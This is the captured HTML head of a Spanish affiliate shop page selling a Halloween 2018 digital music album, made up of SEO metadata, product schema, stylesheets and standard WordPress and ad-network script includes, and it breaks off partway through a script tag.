

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/
body_size: 35493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Halloween 2018 - 20 Canciones para Pasar una Noche de Halloween Terrorífica - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="[amz_corss_sell asin=&quot;B07HZ1LJXP&quot;]"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Halloween 2018 - 20 Canciones para Pasar una Noche de Halloween Terrorífica - Hombre Moderno" />
<meta property="og:description" content="[amz_corss_sell asin=&quot;B07HZ1LJXP&quot;]" />
<meta property="og:url" content="https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2023-04-10T03:12:31+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg" />
<meta property="og:image:secure_url" content="https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Halloween 2018 &#8211; 20 Canciones para Pasar una Noche de Halloween Terrorífica" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="5.99" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Halloween 2018 - 20 Canciones para Pasar una Noche de Halloween Terrorífica - Hombre Moderno" />
<meta name="twitter:description" content="[amz_corss_sell asin=&quot;B07HZ1LJXP&quot;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="5,99&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Normalmente se envía en el plazo de 1-2 días laborable" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg","url":"https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg","width":"500","height":"500","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/#webpage","url":"https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/","name":"Halloween 2018 - 20 Canciones para Pasar una Noche de Halloween Terror\u00edfica - Hombre Moderno","datePublished":"2019-01-13T23:57:25+01:00","dateModified":"2023-04-10T03:12:31+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg"},"inLanguage":"es"},{"@type":"Product","name":"Halloween 2018 - 20 Canciones para Pasar una Noche de Halloween Terror\u00edfica","category":"M\u00fasica Digital &gt; G\u00e9neros","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/#webpage"},"offers":{"@type":"Offer","price":"5.99","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"5.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_binding","value":"M\u00fasica MP3"},{"@type":"PropertyValue","name":"pa_creator","value":"M\u00fasica para Halloween Maestro, Colaborador principal"},{"@type":"PropertyValue","name":"pa_genre","value":"holiday"},{"@type":"PropertyValue","name":"pa_label","value":"Halloween Music Rec"},{"@type":"PropertyValue","name":"pa_manufacturer","value":"Halloween Music Rec"},{"@type":"PropertyValue","name":"pa_productgroup","value":"\u00c1lbum de m\u00fasica digital"},{"@type":"PropertyValue","name":"pa_producttypename","value":"DOWNLOADABLE_MUSIC_ALBUM"},{"@type":"PropertyValue","name":"pa_publicationdate","value":"2018-10-05"},{"@type":"PropertyValue","name":"pa_publisher","value":"Halloween Music Rec"},{"@type":"PropertyValue","name":"pa_releasedate","value":"2018-10-05"},{"@type":"PropertyValue","name":"pa_runningtime","value":"5337, Segundos"},{"@type":"PropertyValue","name":"pa_studio","value":"Halloween Music Rec"}],"@id":"https://www.hombremoderno.es/halloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica/#richSnippet","image":{"@id":"https://images-eu.ssl-images-amazon.com/images/I/91QFlY1tY5L.jpg"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fhalloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fhalloween-2018-20-canciones-para-pasar-una-noche-de-halloween-terrorifica%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
